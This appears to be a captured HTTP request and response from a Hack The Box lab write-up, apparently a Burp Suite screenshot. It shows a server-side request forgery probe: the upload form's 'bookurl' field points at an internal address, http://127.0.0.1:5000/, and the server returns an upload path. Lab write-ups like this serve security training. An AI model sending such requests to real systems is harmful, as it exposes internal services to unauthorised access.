 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------10274606052540703260143553419
8 Content-Length: 362
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------10274606052540703260143553419
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 -----------------------------10274606052540703260143553419
18 Content-Disposition: form-data; name="bookfile"; filename=""
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Jun 2024 13:37:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/287e3e2b-cf88-4251-9bb0-14b69ae4b48e